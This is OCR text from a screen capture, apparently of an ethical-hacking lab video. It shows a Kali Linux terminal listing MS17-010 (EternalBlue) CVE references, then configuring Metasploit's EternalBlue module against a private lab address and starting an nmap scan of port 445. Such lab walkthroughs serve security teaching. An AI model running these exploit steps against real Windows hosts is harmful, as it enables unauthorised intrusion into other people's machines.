 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 06:12 1
root@kali: ~
Automatic suspend
Computer will suspend very soon because of inactivity.
File Edit View Search Terminal Help
https://cvedetails.com/cve/CVE-2017-0143/
https://cvedetails.com/cve/CVE-2017-0144/
https://cvedetails.com/cve/CVE-2017-0145/
https://cvedetails.com/cve/CVE-2017-0146/
https://cvedetails.com/cve/CVE-2017-0147/
https://cvedetails.com/cve/CVE-2017-0148/
https://www.exploit-db.com/exploits/42030
https://github.com/worawit/MS17-010
AKA:
ETERNALBLUE
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue_win8):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 13 yes Initial number of times to groom the kernel pool.
ProcessName spoolsv.exe no Process to inject payload into.
RHOST yes Target server
RPORT 445 yes Target server port
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
Exploit target:
Id Name
-- ----
0 win x64
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > nmap -sV -p 445 192.168.1.3
[*] exec: nmap -sV -p 445 192.168.1.3
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-14 06:12 EDT
Right Ctrl
B 99+ 64 SRP 11:12 AM
3/14/2019 2